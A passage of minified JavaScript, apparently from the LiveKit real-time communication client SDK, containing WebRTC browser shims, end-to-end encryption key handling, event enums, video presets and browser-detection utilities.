n=arguments[0],s=n.length||n.size||n.byteLength;if("open"===e.readyState&&t.sctp&&s>t.sctp.maxMessageSize)throw new TypeError("Message too large (can send a maximum of "+t.sctp.maxMessageSize+" bytes)");return i.apply(e,arguments)}}const i=e.RTCPeerConnection.prototype.createDataChannel;e.RTCPeerConnection.prototype.createDataChannel=function(){const e=i.apply(this,arguments);return t(e,this),e},an(e,"datachannel",(e=>(t(e.channel,e.target),e)))}function ss(e){if(!e.RTCPeerConnection||"connectionState"in e.RTCPeerConnection.prototype)return;const t=e.RTCPeerConnection.prototype;Object.defineProperty(t,"connectionState",{get(){return{completed:"connected",checking:"connecting"}[this.iceConnectionState]||this.iceConnectionState},enumerable:!0,configurable:!0}),Object.defineProperty(t,"onconnectionstatechange",{get(){return this._onconnectionstatechange||null},set(e){this._onconnectionstatechange&&(this.removeEventListener("connectionstatechange",this._onconnectionstatechange),delete this._onconnectionstatechange),e&&this.addEventListener("connectionstatechange",this._onconnectionstatechange=e)},enumerable:!0,configurable:!0}),["setLocalDescription","setRemoteDescription"].forEach((e=>{const i=t[e];t[e]=function(){return this._connectionstatechangepoly||(this._connectionstatechangepoly=e=>{const t=e.target;if(t._lastConnectionState!==t.connectionState){t._lastConnectionState=t.connectionState;const i=new Event("connectionstatechange",e);t.dispatchEvent(i)}return e},this.addEventListener("iceconnectionstatechange",this._connectionstatechangepoly)),i.apply(this,arguments)}}))}function os(e,t){if(!e.RTCPeerConnection)return;if("chrome"===t.browser&&t.version>=71)return;if("safari"===t.browser&&t._safariVersion>=13.1)return;const i=e.RTCPeerConnection.prototype.setRemoteDescription;e.RTCPeerConnection.prototype.setRemoteDescription=function(t){if(t&&t.sdp&&-1!==t.sdp.indexOf("\na=extmap-allow-mixed")){const i=t.sdp.split("\n").filter((e=>"a=extmap-allow-mixed"!==e.trim())).join("\n");e.RTCSessionDescription&&t instanceof e.RTCSessionDescription?arguments[0]=new e.RTCSessionDescription({type:t.type,sdp:i}):t.sdp=i}return i.apply(this,arguments)}}function rs(e,t){if(!e.RTCPeerConnection||!e.RTCPeerConnection.prototype)return;const i=e.RTCPeerConnection.prototype.addIceCandidate;i&&0!==i.length&&(e.RTCPeerConnection.prototype.addIceCandidate=function(){return arguments[0]?("chrome"===t.browser&&t.version<78||"firefox"===t.browser&&t.version<68||"safari"===t.browser)&&arguments[0]&&""===arguments[0].candidate?Promise.resolve():i.apply(this,arguments):(arguments[1]&&arguments[1].apply(null),Promise.resolve())})}function as(e,t){if(!e.RTCPeerConnection||!e.RTCPeerConnection.prototype)return;const i=e.RTCPeerConnection.prototype.setLocalDescription;i&&0!==i.length&&(e.RTCPeerConnection.prototype.setLocalDescription=function(){let e=arguments[0]||{};if("object"!=typeof e||e.type&&e.sdp)return i.apply(this,arguments);if(e={type:e.type,sdp:e.sdp},!e.type)switch(this.signalingState){case"stable":case"have-local-offer":case"have-remote-pranswer":e.type="offer";break;default:e.type="answer"}if(e.sdp||"offer"!==e.type&&"answer"!==e.type)return i.apply(this,[e]);return("offer"===e.type?this.createOffer:this.createAnswer).apply(this).then((e=>i.apply(this,[e])))})}var cs=Object.freeze({__proto__:null,removeExtmapAllowMixed:os,shimAddIceCandidateNullOrEmpty:rs,shimConnectionState:ss,shimMaxMessageSize:is,shimParameterlessSetLocalDescription:as,shimRTCIceCandidate:es,shimRTCIceCandidateRelayProtocol:ts,shimSendThrowTypeError:ns});!function(){let{window:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{shimChrome:!0,shimFirefox:!0,shimSafari:!0};const i=ln,n=function(e){const t={browser:null,version:null};if(void 0===e||!e.navigator||!e.navigator.userAgent)return t.browser="Not a browser.",t;const{navigator:i}=e;if(i.userAgentData&&i.userAgentData.brands){const e=i.userAgentData.brands.find((e=>"Chromium"===e.brand));if(e)return{browser:"chrome",version:parseInt(e.version,10)}}if(i.mozGetUserMedia)t.browser="firefox",t.version=parseInt(rn(i.userAgent,/Firefox\/(\d+)\./,1));else if(i.webkitGetUserMedia||!1===e.isSecureContext&&e.webkitRTCPeerConnection)t.browser="chrome",t.version=parseInt(rn(i.userAgent,/Chrom(e|ium)\/(\d+)\./,2));else{if(!e.RTCPeerConnection||!i.userAgent.match(/AppleWebKit\/(\d+)\./))return t.browser="Not a supported browser.",t;t.browser="safari",t.version=parseInt(rn(i.userAgent,/AppleWebKit\/(\d+)\./,1)),t.supportsUnifiedPlan=e.RTCRtpTransceiver&&"currentDirection"in e.RTCRtpTransceiver.prototype,t._safariVersion=rn(i.userAgent,/Version\/(\d+(\.?\d+))/,1)}return t}(e),s={browserDetails:n,commonShim:cs,extractVersion:rn,disableLog:cn,disableWarnings:dn,sdp:$n};switch(n.browser){case"chrome":if(!Pn||!En||!t.shimChrome)return i("Chrome shim is not included in this adapter release."),s;if(null===n.version)return i("Chrome shim can not determine version, not shimming."),s;i("adapter.js shimming chrome."),s.browserShim=Pn,rs(e,n),as(e),fn(e,n),kn(e),En(e,n),bn(e),Sn(e,n),yn(e),Tn(e),wn(e,n),es(e),ts(e),ss(e),is(e,n),ns(e),os(e,n);break;case"firefox":if(!jn||!On||!t.shimFirefox)return i("Firefox shim is not included in this adapter release."),s;i("adapter.js shimming firefox."),s.browserShim=jn,rs(e,n),as(e),Rn(e,n),On(e,n),In(e),Mn(e),Dn(e),xn(e),An(e),_n(e),Nn(e),Ln(e),Un(e),es(e),ss(e),is(e,n),ns(e);break;case"safari":if(!Qn||!t.shimSafari)return i("Safari shim is not included in this adapter release."),s;i("adapter.js shimming safari."),s.browserShim=Qn,rs(e,n),as(e),Wn(e),Hn(e),Vn(e),Fn(e),Bn(e),Gn(e),qn(e),zn(e),es(e),ts(e),is(e,n),ns(e),os(e,n);break;default:i("Unsupported browser!")}}({window:"undefined"==typeof window?void 0:window});const ds="AES-GCM",ls="lk_e2ee",us={sharedKey:!1,ratchetSalt:"LKFrameEncryptionKey",ratchetWindowSize:8,failureTolerance:10,keyringSize:16};var hs,ps;function ms(){return vs()||gs()}function gs(){return void 0!==window.RTCRtpScriptTransform}function vs(){return void 0!==window.RTCRtpSender&&void 0!==window.RTCRtpSender.prototype.createEncodedStreams}function fs(e){return Xi(this,void 0,void 0,(function*(){let t=new TextEncoder;return yield crypto.subtle.importKey("raw",t.encode(e),{name:"PBKDF2"},!1,["deriveBits","deriveKey"])}))}function ks(e){return Xi(this,void 0,void 0,(function*(){return yield crypto.subtle.importKey("raw",e,"HKDF",!1,["deriveBits","deriveKey"])}))}function bs(e,t){const i=(new TextEncoder).encode(t);switch(e){case"HKDF":return{name:"HKDF",salt:i,hash:"SHA-256",info:new ArrayBuffer(128)};case"PBKDF2":return{name:"PBKDF2",salt:i,hash:"SHA-256",iterations:1e5};default:throw new Error("algorithm ".concat(e," is currently unsupported"))}}e.KeyProviderEvent=void 0,(hs=e.KeyProviderEvent||(e.KeyProviderEvent={})).SetKey="setKey",hs.RatchetRequest="ratchetRequest",hs.KeyRatcheted="keyRatcheted",e.KeyHandlerEvent=void 0,(e.KeyHandlerEvent||(e.KeyHandlerEvent={})).KeyRatcheted="keyRatcheted",e.EncryptionEvent=void 0,(ps=e.EncryptionEvent||(e.EncryptionEvent={})).ParticipantEncryptionStatusChanged="participantEncryptionStatusChanged",ps.EncryptionError="encryptionError",e.CryptorEvent=void 0,(e.CryptorEvent||(e.CryptorEvent={})).Error="cryptorError";class ys extends nn.EventEmitter{constructor(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};super(),this.onKeyRatcheted=(e,t,i)=>{Wi.debug("key ratcheted event received",{ratchetResult:e,participantId:t,keyIndex:i})},this.keyInfoMap=new Map,this.options=Object.assign(Object.assign({},us),t),this.on(e.KeyProviderEvent.KeyRatcheted,this.onKeyRatcheted)}onSetEncryptionKey(t,i,n){const s={key:t,participantIdentity:i,keyIndex:n};if(!this.options.sharedKey&&!i)throw new Error("participant identity needs to be passed for encryption key if sharedKey option is false");this.keyInfoMap.set("".concat(null!=i?i:"shared","-").concat(null!=n?n:0),s),this.emit(e.KeyProviderEvent.SetKey,s)}getKeys(){return Array.from(this.keyInfoMap.values())}getOptions(){return this.options}ratchetKey(t,i){this.emit(e.KeyProviderEvent.RatchetRequest,t,i)}}class Ts extends Error{constructor(e,t){super(t||"an error has occured"),this.name="LiveKitError",this.code=e}}var Cs,Ss,Es,ws,Ps,Rs,Is;e.ConnectionErrorReason=void 0,(Cs=e.ConnectionErrorReason||(e.ConnectionErrorReason={}))[Cs.NotAllowed=0]="NotAllowed",Cs[Cs.ServerUnreachable=1]="ServerUnreachable",Cs[Cs.InternalError=2]="InternalError",Cs[Cs.Cancelled=3]="Cancelled",Cs[Cs.LeaveRequest=4]="LeaveRequest",Cs[Cs.Timeout=5]="Timeout";class Os extends Ts{constructor(t,i,n,s){super(1,t),this.name="ConnectionError",this.status=n,this.reason=i,this.context=s,this.reasonName=e.ConnectionErrorReason[i]}}class Ds extends Ts{constructor(e){super(21,null!=e?e:"device is unsupported"),this.name="DeviceUnsupportedError"}}class xs extends Ts{constructor(e){super(20,null!=e?e:"track is invalid"),this.name="TrackInvalidError"}}class Ms extends Ts{constructor(e){super(10,null!=e?e:"unsupported server"),this.name="UnsupportedServer"}}class As extends Ts{constructor(e){super(12,null!=e?e:"unexpected connection state"),this.name="UnexpectedConnectionState"}}class _s extends Ts{constructor(e){super(13,null!=e?e:"unable to negotiate"),this.name="NegotiationError"}}class Ns extends Ts{constructor(e,t){super(15,e),this.name="PublishTrackError",this.status=t}}class Ls extends Ts{constructor(e,t){super(15,e),this.reason=t,this.reasonName="string"==typeof t?t:Ni[t]}}e.MediaDeviceFailure=void 0,(Ss=e.MediaDeviceFailure||(e.MediaDeviceFailure={})).PermissionDenied="PermissionDenied",Ss.NotFound="NotFound",Ss.DeviceInUse="DeviceInUse",Ss.Other="Other",function(e){e.getFailure=function(t){if(t&&"name"in t)return"NotFoundError"===t.name||"DevicesNotFoundError"===t.name?e.NotFound:"NotAllowedError"===t.name||"PermissionDeniedError"===t.name?e.PermissionDenied:"NotReadableError"===t.name||"TrackStartError"===t.name?e.DeviceInUse:e.Other}}(e.MediaDeviceFailure||(e.MediaDeviceFailure={})),e.CryptorErrorReason=void 0,(Es=e.CryptorErrorReason||(e.CryptorErrorReason={}))[Es.InvalidKey=0]="InvalidKey",Es[Es.MissingKey=1]="MissingKey",Es[Es.InternalError=2]="InternalError";e.RoomEvent=void 0,(ws=e.RoomEvent||(e.RoomEvent={})).Connected="connected",ws.Reconnecting="reconnecting",ws.SignalReconnecting="signalReconnecting",ws.Reconnected="reconnected",ws.Disconnected="disconnected",ws.ConnectionStateChanged="connectionStateChanged",ws.Moved="moved",ws.MediaDevicesChanged="mediaDevicesChanged",ws.ParticipantConnected="participantConnected",ws.ParticipantDisconnected="participantDisconnected",ws.TrackPublished="trackPublished",ws.TrackSubscribed="trackSubscribed",ws.TrackSubscriptionFailed="trackSubscriptionFailed",ws.TrackUnpublished="trackUnpublished",ws.TrackUnsubscribed="trackUnsubscribed",ws.TrackMuted="trackMuted",ws.TrackUnmuted="trackUnmuted",ws.LocalTrackPublished="localTrackPublished",ws.LocalTrackUnpublished="localTrackUnpublished",ws.LocalAudioSilenceDetected="localAudioSilenceDetected",ws.ActiveSpeakersChanged="activeSpeakersChanged",ws.ParticipantMetadataChanged="participantMetadataChanged",ws.ParticipantNameChanged="participantNameChanged",ws.ParticipantAttributesChanged="participantAttributesChanged",ws.ParticipantActive="participantActive",ws.RoomMetadataChanged="roomMetadataChanged",ws.DataReceived="dataReceived",ws.SipDTMFReceived="sipDTMFReceived",ws.TranscriptionReceived="transcriptionReceived",ws.ConnectionQualityChanged="connectionQualityChanged",ws.TrackStreamStateChanged="trackStreamStateChanged",ws.TrackSubscriptionPermissionChanged="trackSubscriptionPermissionChanged",ws.TrackSubscriptionStatusChanged="trackSubscriptionStatusChanged",ws.AudioPlaybackStatusChanged="audioPlaybackChanged",ws.VideoPlaybackStatusChanged="videoPlaybackChanged",ws.MediaDevicesError="mediaDevicesError",ws.ParticipantPermissionsChanged="participantPermissionsChanged",ws.SignalConnected="signalConnected",ws.RecordingStatusChanged="recordingStatusChanged",ws.ParticipantEncryptionStatusChanged="participantEncryptionStatusChanged",ws.EncryptionError="encryptionError",ws.DCBufferStatusChanged="dcBufferStatusChanged",ws.ActiveDeviceChanged="activeDeviceChanged",ws.ChatMessage="chatMessage",ws.LocalTrackSubscribed="localTrackSubscribed",ws.MetricsReceived="metricsReceived",e.ParticipantEvent=void 0,(Ps=e.ParticipantEvent||(e.ParticipantEvent={})).TrackPublished="trackPublished",Ps.TrackSubscribed="trackSubscribed",Ps.TrackSubscriptionFailed="trackSubscriptionFailed",Ps.TrackUnpublished="trackUnpublished",Ps.TrackUnsubscribed="trackUnsubscribed",Ps.TrackMuted="trackMuted",Ps.TrackUnmuted="trackUnmuted",Ps.LocalTrackPublished="localTrackPublished",Ps.LocalTrackUnpublished="localTrackUnpublished",Ps.LocalTrackCpuConstrained="localTrackCpuConstrained",Ps.LocalSenderCreated="localSenderCreated",Ps.ParticipantMetadataChanged="participantMetadataChanged",Ps.ParticipantNameChanged="participantNameChanged",Ps.DataReceived="dataReceived",Ps.SipDTMFReceived="sipDTMFReceived",Ps.TranscriptionReceived="transcriptionReceived",Ps.IsSpeakingChanged="isSpeakingChanged",Ps.ConnectionQualityChanged="connectionQualityChanged",Ps.TrackStreamStateChanged="trackStreamStateChanged",Ps.TrackSubscriptionPermissionChanged="trackSubscriptionPermissionChanged",Ps.TrackSubscriptionStatusChanged="trackSubscriptionStatusChanged",Ps.TrackCpuConstrained="trackCpuConstrained",Ps.MediaDevicesError="mediaDevicesError",Ps.AudioStreamAcquired="audioStreamAcquired",Ps.ParticipantPermissionsChanged="participantPermissionsChanged",Ps.PCTrackAdded="pcTrackAdded",Ps.AttributesChanged="attributesChanged",Ps.LocalTrackSubscribed="localTrackSubscribed",Ps.ChatMessage="chatMessage",Ps.Active="active",e.EngineEvent=void 0,(Rs=e.EngineEvent||(e.EngineEvent={})).TransportsCreated="transportsCreated",Rs.Connected="connected",Rs.Disconnected="disconnected",Rs.Resuming="resuming",Rs.Resumed="resumed",Rs.Restarting="restarting",Rs.Restarted="restarted",Rs.SignalResumed="signalResumed",Rs.SignalRestarted="signalRestarted",Rs.Closing="closing",Rs.MediaTrackAdded="mediaTrackAdded",Rs.ActiveSpeakersUpdate="activeSpeakersUpdate",Rs.DataPacketReceived="dataPacketReceived",Rs.RTPVideoMapUpdate="rtpVideoMapUpdate",Rs.DCBufferStatusChanged="dcBufferStatusChanged",Rs.ParticipantUpdate="participantUpdate",Rs.RoomUpdate="roomUpdate",Rs.SpeakersChanged="speakersChanged",Rs.StreamStateChanged="streamStateChanged",Rs.ConnectionQualityUpdate="connectionQualityUpdate",Rs.SubscriptionError="subscriptionError",Rs.SubscriptionPermissionUpdate="subscriptionPermissionUpdate",Rs.RemoteMute="remoteMute",Rs.SubscribedQualityUpdate="subscribedQualityUpdate",Rs.LocalTrackUnpublished="localTrackUnpublished",Rs.LocalTrackSubscribed="localTrackSubscribed",Rs.Offline="offline",Rs.SignalRequestResponse="signalRequestResponse",Rs.SignalConnected="signalConnected",Rs.RoomMoved="roomMoved",e.TrackEvent=void 0,(Is=e.TrackEvent||(e.TrackEvent={})).Message="message",Is.Muted="muted",Is.Unmuted="unmuted",Is.Restarted="restarted",Is.Ended="ended",Is.Subscribed="subscribed",Is.Unsubscribed="unsubscribed",Is.CpuConstrained="cpuConstrained",Is.UpdateSettings="updateSettings",Is.UpdateSubscription="updateSubscription",Is.AudioPlaybackStarted="audioPlaybackStarted",Is.AudioPlaybackFailed="audioPlaybackFailed",Is.AudioSilenceDetected="audioSilenceDetected",Is.VisibilityChanged="visibilityChanged",Is.VideoDimensionsChanged="videoDimensionsChanged",Is.VideoPlaybackStarted="videoPlaybackStarted",Is.VideoPlaybackFailed="videoPlaybackFailed",Is.ElementAttached="elementAttached",Is.ElementDetached="elementDetached",Is.UpstreamPaused="upstreamPaused",Is.UpstreamResumed="upstreamResumed",Is.SubscriptionPermissionChanged="subscriptionPermissionChanged",Is.SubscriptionStatusChanged="subscriptionStatusChanged",Is.SubscriptionFailed="subscriptionFailed",Is.TrackProcessorUpdate="trackProcessorUpdate",Is.AudioTrackFeatureUpdate="audioTrackFeatureUpdate",Is.TranscriptionReceived="transcriptionReceived",Is.TimeSyncUpdate="timeSyncUpdate",Is.PreConnectBufferFlushed="preConnectBufferFlushed";const Us=/version\/(\d+(\.?_?\d+)+)/i;let js;function Fs(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(void 0===e&&"undefined"==typeof navigator)return;const i=(null!=e?e:navigator.userAgent).toLowerCase();if(void 0===js||t){const e=Bs.find((e=>{let{test:t}=e;return t.test(i)}));js=null==e?void 0:e.describe(i)}return js}const Bs=[{test:/firefox|iceweasel|fxios/i,describe:e=>({name:"Firefox",version:Vs(/(?:firefox|iceweasel|fxios)[\s/](\d+(\.?_?\d+)+)/i,e),os:e.toLowerCase().includes("fxios")?"iOS":void 0,osVersion:qs(e)})},{test:/chrom|crios|crmo/i,describe:e=>({name:"Chrome",version:Vs(/(?:chrome|chromium|crios|crmo)\/(\d+(\.?_?\d+)+)/i,e),os:e.toLowerCase().includes("crios")?"iOS":void 0,osVersion:qs(e)})},{test:/safari|applewebkit/i,describe:e=>({name:"Safari",version:Vs(Us,e),os:e.includes("mobile/")?"iOS":"macOS",osVersion:qs(e)})}];function Vs(e,t){let i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1;const n=t.match(e);return n&&n.length>=i&&n[i]||""}function qs(e){return e.includes("mac os")?Vs(/\(.+?(\d+_\d+(:?_\d+)?)/,e,1).replace(/_/g,"."):void 0}const Ks="2.15.4";class Ws{}Ws.setTimeout=function(){return setTimeout(...arguments)},Ws.setInterval=function(){return setInterval(...arguments)},Ws.clearTimeout=function(){return clearTimeout(...arguments)},Ws.clearInterval=function(){return clearInterval(...arguments)};const Gs=[];e.VideoQuality=void 0,function(e){e[e.LOW=0]="LOW",e[e.MEDIUM=1]="MEDIUM",e[e.HIGH=2]="HIGH"}(e.VideoQuality||(e.VideoQuality={}));class Hs extends nn.EventEmitter{constructor(t,i){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};var s;super(),this.attachedElements=[],this.isMuted=!1,this.streamState=Hs.StreamState.Active,this.isInBackground=!1,this._currentBitrate=0,this.log=Wi,this.appVisibilityChangedListener=()=>{this.backgroundTimeout&&clearTimeout(this.backgroundTimeout),"hidden"===document.visibilityState?this.backgroundTimeout=setTimeout((()=>this.handleAppVisibilityChanged()),5e3):this.handleAppVisibilityChanged()},this.log=Hi(null!==(s=n.loggerName)&&void 0!==s?s:e.LoggerNames.Track),this.loggerContextCb=n.loggerContextCb,this.setMaxListeners(100),this.kind=i,this._mediaStreamTrack=t,this._mediaStreamID=t.id,this.source=Hs.Source.Unknown}get logContext(){var e;return Object.assign(Object.assign({},null===(e=this.loggerContextCb)||void 0===e?void 0:e.call(this)),rr(this))}get currentBitrate(){return this._currentBitrate}get mediaStreamTrack(){return this._mediaStreamTrack}get mediaStreamID(){return this._mediaStreamID}attach(t){let i="audio";this.kind===Hs.Kind.Video&&(i="video"),0===this.attachedElements.length&&this.kind===Hs.Kind.Video&&this.addAppVisibilityListener(),t||("audio"===i&&(Gs.forEach((e=>{null!==e.parentElement||t||(t=e)})),t&&Gs.splice(Gs.indexOf(t),1)),t||(t=document.createElement(i))),this.attachedElements.includes(t)||this.attachedElements.push(t),zs(this.mediaStreamTrack,t);const n=t.srcObject.getTracks(),s=n.some((e=>"audio"===e.kind));return t.play().then((()=>{this.emit(s?e.TrackEvent.AudioPlaybackStarted:e.TrackEvent.VideoPlaybackStarted)})).catch((i=>{"NotAllowedError"===i.name?this.emit(s?e.TrackEvent.AudioPlaybackFailed:e.TrackEvent.VideoPlaybackFailed,i):"AbortError"===i.name?Wi.debug("".concat(s?"audio":"video"," playback aborted, likely due to new play request")):Wi.warn("could not playback ".concat(s?"audio":"video"),i),s&&t&&n.some((e=>"video"===e.kind))&&"NotAllowedError"===i.name&&(t.muted=!0,t.play().catch((()=>{})))})),this.emit(e.TrackEvent.ElementAttached,t),t}detach(t){try{if(t){Js(this.mediaStreamTrack,t);const i=this.attachedElements.indexOf(t);return i>=0&&(this.attachedElements.splice(i,1),this.recycleElement(t),this.emit(e.TrackEvent.ElementDetached,t)),t}const i=[];return this.attachedElements.forEach((t=>{Js(this.mediaStreamTrack,t),i.push(t),this.recycleElement(t),this.emit(e.TrackEvent.ElementDetached,t)})),this.attachedElements=[],i}finally{0===this.attachedElements.length&&this.removeAppVisibilityListener()}}stop(){this.stopMonitor(),this._mediaStreamTrack.stop()}enable(){this._mediaStreamTrack.enabled=!0}disable(){this._mediaStreamTrack.enabled=!1}stopMonitor(){this.monitorInterval&&clearInterval(this.monitorInterval),this.timeSyncHandle&&cancelAnimationFrame(this.timeSyncHandle)}updateLoggerOptions(e){e.loggerName&&(this.log=Hi(e.loggerName)),e.loggerContextCb&&(this.loggerContextCb=e.loggerContextCb)}recycleElement(e){if(e instanceof HTMLAudioElement){let t=!0;e.pause(),Gs.forEach((e=>{e.parentElement||(t=!1)})),t&&Gs.push(e)}}handleAppVisibilityChanged(){return Xi(this,void 0,void 0,(function*(){this.isInBackground="hidden"===document.visibilityState,this.isInBackground||this.kind!==Hs.Kind.Video||setTimeout((()=>this.attachedElements.forEach((e=>e.play().catch((()=>{}))))),0)}))}addAppVisibilityListener(){ko()?(this.isInBackground="hidden"===document.visibilityState,document.addEventListener("visibilitychange",this.appVisibilityChangedListener)):this.isInBackground=!1}removeAppVisibilityListener(){ko()&&document.removeEventListener("visibilitychange",this.appVisibilityChangedListener)}}function zs(e,t){let i,n;i=t.srcObject instanceof MediaStream?t.srcObject:new MediaStream,n="audio"===e.kind?i.getAudioTracks():i.getVideoTracks(),n.includes(e)||(n.forEach((e=>{i.removeTrack(e)})),i.addTrack(e)),mo()&&t instanceof HTMLVideoElement||(t.autoplay=!0),t.muted=0===i.getAudioTracks().length,t instanceof HTMLVideoElement&&(t.playsInline=!0),t.srcObject!==i&&(t.srcObject=i,(mo()||po())&&t instanceof HTMLVideoElement&&setTimeout((()=>{t.srcObject=i,t.play().catch((()=>{}))}),0))}function Js(e,t){if(t.srcObject instanceof MediaStream){const i=t.srcObject;i.removeTrack(e),i.getTracks().length>0?t.srcObject=i:t.srcObject=null}}!function(e){let t,i,n;!function(e){e.Audio="audio",e.Video="video",e.Unknown="unknown"}(t=e.Kind||(e.Kind={})),function(e){e.Camera="camera",e.Microphone="microphone",e.ScreenShare="screen_share",e.ScreenShareAudio="screen_share_audio",e.Unknown="unknown"}(i=e.Source||(e.Source={})),function(e){e.Active="active",e.Paused="paused",e.Unknown="unknown"}(n=e.StreamState||(e.StreamState={})),e.kindToProto=function(e){switch(e){case t.Audio:return Je.AUDIO;case t.Video:return Je.VIDEO;default:return Je.DATA}},e.kindFromProto=function(e){switch(e){case Je.AUDIO:return t.Audio;case Je.VIDEO:return t.Video;default:return t.Unknown}},e.sourceToProto=function(e){switch(e){case i.Camera:return Qe.CAMERA;case i.Microphone:return Qe.MICROPHONE;case i.ScreenShare:return Qe.SCREEN_SHARE;case i.ScreenShareAudio:return Qe.SCREEN_SHARE_AUDIO;default:return Qe.UNKNOWN}},e.sourceFromProto=function(e){switch(e){case Qe.CAMERA:return i.Camera;case Qe.MICROPHONE:return i.Microphone;case Qe.SCREEN_SHARE:return i.ScreenShare;case Qe.SCREEN_SHARE_AUDIO:return i.ScreenShareAudio;default:return i.Unknown}},e.streamStateFromProto=function(e){switch(e){case Kt.ACTIVE:return n.Active;case Kt.PAUSED:return n.Paused;default:return n.Unknown}}}(Hs||(Hs={}));class Qs{constructor(e,t,i,n,s){if("object"==typeof e)this.width=e.width,this.height=e.height,this.aspectRatio=e.aspectRatio,this.encoding={maxBitrate:e.maxBitrate,maxFramerate:e.maxFramerate,priority:e.priority};else{if(void 0===t||void 0===i)throw new TypeError("Unsupported options: provide at least width, height and maxBitrate");this.width=e,this.height=t,this.aspectRatio=e/t,this.encoding={maxBitrate:i,maxFramerate:n,priority:s}}}get resolution(){return{width:this.width,height:this.height,frameRate:this.encoding.maxFramerate,aspectRatio:this.aspectRatio}}}const Ys=["vp8","h264"],Xs=["vp8","h264","vp9","av1","h265"];function Zs(e){return!!Ys.find((t=>t===e))}var $s;e.BackupCodecPolicy=void 0,function(e){e[e.PREFER_REGRESSION=0]="PREFER_REGRESSION",e[e.SIMULCAST=1]="SIMULCAST",e[e.REGRESSION=2]="REGRESSION"}(e.BackupCodecPolicy||(e.BackupCodecPolicy={})),e.AudioPresets=void 0,($s=e.AudioPresets||(e.AudioPresets={})).telephone={maxBitrate:12e3},$s.speech={maxBitrate:24e3},$s.music={maxBitrate:48e3},$s.musicStereo={maxBitrate:64e3},$s.musicHighQuality={maxBitrate:96e3},$s.musicHighQualityStereo={maxBitrate:128e3};const eo={h90:new Qs(160,90,9e4,20),h180:new Qs(320,180,16e4,20),h216:new Qs(384,216,18e4,20),h360:new Qs(640,360,45e4,20),h540:new Qs(960,540,8e5,25),h720:new Qs(1280,720,17e5,30),h1080:new Qs(1920,1080,3e6,30),h1440:new Qs(2560,1440,5e6,30),h2160:new Qs(3840,2160,8e6,30)},to={h120:new Qs(160,120,7e4,20),h180:new Qs(240,180,125e3,20),h240:new Qs(320,240,14e4,20),h360:new Qs(480,360,33e4,20),h480:new Qs(640,480,5e5,20),h540:new Qs(720,540,6e5,25),h720:new Qs(960,720,13e5,30),h1080:new Qs(1440,1080,23e5,30),h1440:new Qs(1920,1440,38e5,30)},io={h360fps3:new Qs(640,360,2e5,3,"medium"),h360fps15:new Qs(640,360,4e5,15,"medium"),h720fps5:new Qs(1280,720,8e5,5,"medium"),h720fps15:new Qs(1280,720,15e5,15,"medium"),h720fps30:new Qs(1280,720,2e6,30,"medium"),h1080fps15:new Qs(1920,1080,25e5,15,"medium"),h1080fps30:new Qs(1920,1080,5e6,30,"medium"),original:new Qs(0,0,7e6,30,"medium")},no="https://aomediacodec.github.io/av1-rtp-spec/#dependency-descriptor-rtp-header-extension";function so(e){return Xi(this,void 0,void 0,(function*(){return new Promise((t=>Ws.setTimeout(t,e)))}))}function oo(){return"addTransceiver"in RTCPeerConnection.prototype}function ro(){return"addTrack"in RTCPeerConnection.prototype}function ao(){if(!("getCapabilities"in RTCRtpSender))return!1;if(mo())return!1;const e=RTCRtpSender.getCapabilities("video");let t=!1;if(e)for(const i of e.codecs)if("video/AV1"===i.mimeType){t=!0;break}return t}function co(){if(!("getCapabilities"in RTCRtpSender))return!1;if(po())return!1;if(mo()){const e=Fs();if((null==e?void 0:e.version)&&Eo(e.version,"16")<0)return!1;if("iOS"===(null==e?void 0:e.os)&&(null==e?void 0:e.osVersion)&&Eo(e.osVersion,"16")<0)return!1}const e=RTCRtpSender.getCapabilities("video");let t=!1;if(e)for(const i of e.codecs)if("video/VP9"===i.mimeType){t=!0;break}return t}function lo(e){return"av1"===e||"vp9"===e}function uo(e){return!(!document||go())&&(e||(e=document.createElement("audio")),"setSinkId"in e)}function ho(){return"undefined"!=typeof RTCPeerConnection&&(oo()||ro())}function po(){var e;return"Firefox"===(null===(e=Fs())||void 0===e?void 0:e.name)}function mo(){var e;return"Safari"===(null===(e=Fs())||void 0===e?void 0:e.name)}function go(){const e=Fs();return"Safari"===(null==e?void 0:e.name)||"iOS"===(null==e?void 0:e.os)}function vo(){const e=Fs();return"Safari"===(null==e?void 0:e.name)&&e.version.startsWith("17.")||"iOS"===(null==e?void 0:e.os)&&!!(null==e?void 0:e.osVersion)&&Eo(e.osVersion,"17")>=0}function fo(){var e,t;return!!ko()&&(null!==(t=null===(e=navigator.userAgentData)||void 0===e?void 0:e.mobile)&&void 0!==t?t:/Tablet|iPad|Mobile|Android|BlackBerry/.test(navigator.userAgent))}function ko(){return"undefined"!=typeof document}function bo(){return"ReactNative"==navigator.product}function yo(e){return e.hostname.endsWith(".livekit.cloud")||e.hostname.endsWith(".livekit.run")}function To(){if(global&&global.LiveKitReactNativeGlobal)return global.LiveKitReactNativeGlobal}function Co(){if(!bo())return;let e=To();return e?e.platform:void 0}function So(){if(ko())return window.devicePixelRatio;if(bo()){let e=To();if(e)return e.devicePixelRatio}return 1}function Eo(e,t){const i=e.split("."),n=t.split("."),s=Math.min(i.length,n.length);for(let e=0;e<s;++e){const t=parseInt(i[e],10),o=parseInt(n[e],10);if(t>o)return 1;if(t<o)return-1;if(e===s-1&&t===o)return 0}return""===e&&""!==t?-1:""===t?1:i.length==n.length?0:i.length<n.length?-1:1}function wo(e){for(const t of e)t.target.handleResize(t)}function Po(e){for(const t of e)t.target.handleVisibilityChanged(t)}let Ro=null;const Io=()=>(Ro||(Ro=new ResizeObserver(wo)),Ro);let Oo=null;const Do=()=>(Oo||(Oo=new IntersectionObserver(Po,{root:null,rootMargin:"0px"})),Oo);let xo,Mo;function Ao(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:16,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:16,i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=arguments.length>3&&void 0!==arguments[3]&&arguments[3];const s=document.createElement("canvas");s.width=e,s.height=t;const o=s.getContext("2d");null==o||o.fillRect(0,0,s.width,s.height),n&&o&&(o.beginPath(),o.arc(e/2,t/2,50,0,2*Math.PI,!0),o.closePath(),o.fillStyle="grey",o.fill());const r=s.captureStream(),[a]=r.getTracks();if(!a)throw Error("Could not get empty media stream video track");return a.enabled=i,a}function 